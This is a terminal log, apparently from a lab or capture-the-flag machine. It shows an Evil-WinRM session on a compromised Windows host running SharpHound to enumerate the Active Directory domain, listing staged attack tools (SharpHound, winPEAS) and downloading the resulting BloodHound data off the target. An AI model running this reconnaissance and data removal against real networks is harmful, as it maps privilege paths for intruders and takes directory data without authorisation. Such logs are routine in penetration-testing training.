 *Evil-WinRM* PS C:\Users\svc-printer\Documents> .\SharpHound.exe -c All
2024-05-22T21:55:26.8084056-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of Blo
odHound
2024-05-22T21:55:26.9802843-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session
, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-05-22T21:55:27.0115327-07:00|INFORMATION|Initializing SharpHound at 9:55 PM on 5/22/2024
2024-05-22T21:55:27.1209823-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for return.local :
 printer.return.local
2024-05-22T21:55:27.1521687-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, AC
L, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-05-22T21:55:27.2927835-07:00|INFORMATION|Beginning LDAP search for return.local
2024-05-22T21:55:27.3240330-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-05-22T21:55:27.3240330-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-05-22T21:55:58.0584399-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2024-05-22T21:56:10.8865278-07:00|INFORMATION|Consumers finished, closing output channel
2024-05-22T21:56:10.9177796-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-05-22T21:56:11.1052802-07:00|INFORMATION|Status: 90 objects finished (+90 2.093023)/s -- Using 42 MB RAM
2024-05-22T21:56:11.1052802-07:00|INFORMATION|Enumeration finished in 00:00:43.8255027
2024-05-22T21:56:11.1834039-07:00|INFORMATION|Saving cache with stats: 50 ID to type mappings.
 50 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-05-22T21:56:11.1990306-07:00|INFORMATION|SharpHound Enumeration Completed at 9:56 PM on 5/22/2024! Happy Graphi
ng!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
    Directory: C:\Users\svc-printer\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/22/2024   9:56 PM          11267 20240522215610_BloodHound.zip
-a----        5/22/2024   9:56 PM           7540 M2Y3NjJjNWItMDZjMC00MTJkLWE1MDctODZhMmZhYmExM2Vh.bin
-a----        5/22/2024   4:46 PM         347164 out.txt
-a----        4/29/2024  11:02 PM        1046528 SharpHound.exe
-a----        4/24/2024  10:25 PM        2387968 winPEASany.exe
*Evil-WinRM* PS C:\Users\svc-printer\Documents> download 20240522215610_BloodHound.zip
Info: Downloading C:\Users\svc-printer\Documents\20240522215610_BloodHound.zip to 20240522215610_BloodHound.zip
Info: Download successful!